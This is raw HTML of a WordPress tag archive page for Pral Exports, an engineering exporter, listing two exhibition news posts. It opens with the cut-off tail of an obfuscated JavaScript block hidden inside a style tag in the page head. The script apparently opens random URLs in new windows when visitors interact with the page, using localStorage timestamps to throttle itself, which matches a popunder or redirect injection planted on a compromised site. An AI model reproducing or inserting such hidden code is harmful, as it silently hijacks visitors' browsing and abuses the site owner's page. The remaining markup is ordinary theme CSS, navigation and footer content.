_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<!-- end wp_head -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-box-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://pralexports.com/home/wp-content/uploads/elementor/css/post-148.css?ver=1733815217' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://pralexports.com/home/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.6' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pralexports.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pralexports.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pralexports.com/home/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750152598' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pralexports.com/home/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750152600' media='all' />
</head>


<body class="archive tag tag-news tag-15 wp-custom-logo wp-theme-phlox-pro auxin-pro esm-default elementor-default elementor-kit-148 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="123" class="elementor elementor-123">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3d263ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d263ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-646c3fd" data-id="646c3fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c0f01e elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-aux_logo" data-id="1c0f01e" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Pral Exports" href="https://pralexports.com/home/"><img width="256" height="128" src="https://pralexports.com/home/wp-content/uploads/2023/03/PE-Logo-256x128-1.png" class="aux-attachment aux-featured-image attachment-256x128 aux-attachment-id-165 " alt="PE-Logo-256x128" data-ratio="2" data-original-w="256" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://pralexports.com/home/" title="Pral Exports">Pral Exports</a></h3><p class="site-description">precision | excellence</p></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-9a18ff4 elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="9a18ff4" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-9a18ff4"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-9a18ff4 .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-9a18ff4" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-9a18ff4 .aux-fs-popup .aux-fs-menu" data-switch-width="1024"  >
		<!-- start single menu -->
		<li id="menu-item-149" class="a:1:{i:0;s:0:&quot;&quot;;} menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-149 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://pralexports.com/home/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-150" class="a:1:{i:0;s:0:&quot;&quot;;} menu-item menu-item-type-post_type menu-item-object-page menu-item-150 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://pralexports.com/home/about/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-152" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-152 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://pralexports.com/home/services/" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-151" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-151 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://pralexports.com/home/product-gallery/" class="aux-item-content">
				<span class="aux-menu-label">Product Gallery</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-153" class="a:1:{i:0;s:0:&quot;&quot;;} menu-item menu-item-type-post_type menu-item-object-page menu-item-153 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://pralexports.com/home/news/" class="aux-item-content">
				<span class="aux-menu-label">News</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-154" class="a:1:{i:0;s:0:&quot;&quot;;} menu-item menu-item-type-post_type menu-item-object-page menu-item-154 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://pralexports.com/home/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 1025px) { .elementor-element-9a18ff4 .aux-burger-box { display: none } }</style>				</div>
				</div>
				<div class="elementor-element elementor-element-3e9c67a elementor-position-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-phone elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3e9c67a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							+91 91565 79576						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						make a call					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->
        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span><a href="https://pralexports.com/home" title="Home">Home</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span>NEWS</span></p>

                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Posts tagged: NEWS</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory aux-template-type-5 aux-archive aux-content-top-margin list-post no-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold clearfix">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main" data-target="archive"  >

                <section class="widget-container aux-widget-recent-posts aux-parent-au37183679"><div data-element-id="au37183679" class="aux-match-height aux-row aux-de-col3 aux-tb-col2 aux-mb-col1 aux-total-2 aux-no-meta aux-ajax-view  "><div class="aux-col post-740">
                        <article class="post column-entry post-740 type-post status-publish format-standard has-post-thumbnail hentry category-exhibitions tag-news">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://pralexports.com/home/2024/11/11/iess-chennai-2024-27-29-november/"><img src="https://pralexports.com/home/wp-content/uploads/2024/11/iess-demo-invitation-card-chennai-2024-637x478.png" class="aux-attachment aux-featured-image attachment-636.66666666667x477.5 aux-attachment-id-742 " alt="iess-demo-invitation-card-chennai-2024" srcset="https://pralexports.com/home/wp-content/uploads/2024/11/iess-demo-invitation-card-chennai-2024-150x113.png 150w,https://pralexports.com/home/wp-content/uploads/2024/11/iess-demo-invitation-card-chennai-2024-300x225.png 300w,https://pralexports.com/home/wp-content/uploads/2024/11/iess-demo-invitation-card-chennai-2024-768x576.png 768w,https://pralexports.com/home/wp-content/uploads/2024/11/iess-demo-invitation-card-chennai-2024-637x478.png 637w,https://pralexports.com/home/wp-content/uploads/2024/11/iess-demo-invitation-card-chennai-2024-858x643.png 858w" data-ratio="1.33" data-original-w="868" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,637px" /></a></div></div>
                            
                            <div class="entry-main">
                                                                                        
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://pralexports.com/home/2024/11/11/iess-chennai-2024-27-29-november/">
                                            <time datetime="2024-11-11T12:57:31+05:30" title="2024-11-11T12:57:31+05:30" >November 11, 2024</time>
                                        </a>
                                    </div>
                                                                                                    <span class="entry-meta-sep meta-sep">by</span>
                                    <span class="author vcard">
                                        <a href="https://pralexports.com/home/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                                                                                        </div>
                            
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://pralexports.com/home/2024/11/11/iess-chennai-2024-27-29-november/">
                                            IESS Chennai, 2024. 27-29 November                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://pralexports.com/home/2024/11/11/iess-chennai-2024-27-29-november/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                            
                                                        
                            </div>

                        </article>
</div><div class="aux-col post-108">
                        <article class="post column-entry post-108 type-post status-publish format-standard has-post-thumbnail hentry category-exhibitions tag-news">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://pralexports.com/home/2023/05/18/subcon-2023/"><img src="https://pralexports.com/home/wp-content/uploads/2021/03/SUBCON-2023-BANNER-1080x1080-1-637x478.png" class="aux-attachment aux-featured-image attachment-636.66666666667x477.5 aux-attachment-id-650 " alt="SUBCON-2023-BANNER-1080x1080" srcset="https://pralexports.com/home/wp-content/uploads/2021/03/SUBCON-2023-BANNER-1080x1080-1-150x113.png 150w,https://pralexports.com/home/wp-content/uploads/2021/03/SUBCON-2023-BANNER-1080x1080-1-300x225.png 300w,https://pralexports.com/home/wp-content/uploads/2021/03/SUBCON-2023-BANNER-1080x1080-1-768x576.png 768w,https://pralexports.com/home/wp-content/uploads/2021/03/SUBCON-2023-BANNER-1080x1080-1-1024x768.png 1024w,https://pralexports.com/home/wp-content/uploads/2021/03/SUBCON-2023-BANNER-1080x1080-1-637x478.png 637w,https://pralexports.com/home/wp-content/uploads/2021/03/SUBCON-2023-BANNER-1080x1080-1-1070x802.png 1070w" data-ratio="1.33" data-original-w="1080" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,637px" /></a></div></div>
                            
                            <div class="entry-main">
                                                                                        
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://pralexports.com/home/2023/05/18/subcon-2023/">
                                            <time datetime="2023-05-18T10:00:39+05:30" title="2023-05-18T10:00:39+05:30" >May 18, 2023</time>
                                        </a>
                                    </div>
                                                                                                    <span class="entry-meta-sep meta-sep">by</span>
                                    <span class="author vcard">
                                        <a href="https://pralexports.com/home/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                                                                                        </div>
                            
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://pralexports.com/home/2023/05/18/subcon-2023/">
                                            Visit Us on Stand A92                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://pralexports.com/home/2023/05/18/subcon-2023/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                            
                                                        
                            </div>

                        </article>
</div></div></section><!-- widget-container -->
                    </div><!-- end content -->
                </div><!-- end primary -->


                
            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="121" class="elementor elementor-121">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99dacbd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99dacbd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7faf9b3" data-id="7faf9b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e64702a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e64702a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fa35516" data-id="fa35516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-683e523 elementor-widget elementor-widget-aux_image" data-id="683e523" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-image aux-alignnone aux-parent-au106747f4">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
                            <div class="aux-ribbon-wrapper aux-cross-ribbon top-left">
                    <span>QMS</span>
                </div>
            

            
            <img width="184" height="108" src="https://pralexports.com/home/wp-content/uploads/2021/03/QMS.png" class="aux-attachment aux-featured-image aux-attachment-id-386" alt="QMS" data-ratio="1.7" data-original-w="184" />            
                </div>
    </div>

</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6074ed" data-id="e6074ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aece62d elementor-widget elementor-widget-aux_image" data-id="aece62d" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-image aux-alignnone aux-parent-auf994e4c0">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
                            <div class="aux-ribbon-wrapper aux-cross-ribbon top-left">
                    <span>ERP</span>
                </div>
            

            
            <img width="184" height="108" src="https://pralexports.com/home/wp-content/uploads/2021/03/ERP.png" class="aux-attachment aux-featured-image aux-attachment-id-346" alt="ERP" data-ratio="1.7" data-original-w="184" />            
                </div>
    </div>

</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a2d89d" data-id="1a2d89d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62211d elementor-widget elementor-widget-aux_image" data-id="c62211d" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-image aux-alignnone aux-parent-au4fd9100a">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
                            <div class="aux-ribbon-wrapper aux-cross-ribbon top-left">
                    <span>CAD/CAM</span>
                </div>
            

            
            <img loading="lazy" width="184" height="108" src="https://pralexports.com/home/wp-content/uploads/2021/03/CADCAM.png" class="aux-attachment aux-featured-image aux-attachment-id-348" alt="CADCAM" data-ratio="1.7" data-original-w="184" />            
                </div>
    </div>

</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46668bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46668bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bbc2baa" data-id="bbc2baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b22c92 elementor-widget-mobile__width-inherit aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_logo" data-id="9b22c92" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Pral Exports" href="https://pralexports.com/home/"><img width="256" height="128" src="https://pralexports.com/home/wp-content/uploads/2023/03/PE-Logo-256x128-1.png" class="aux-attachment aux-featured-image attachment-256x128 aux-attachment-id-165 " alt="PE-Logo-256x128" data-ratio="2" data-original-w="256" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://pralexports.com/home/" title="Pral Exports">Pral Exports</a></h3><p class="site-description">precision | excellence</p></section></div>				</div>
				</div>
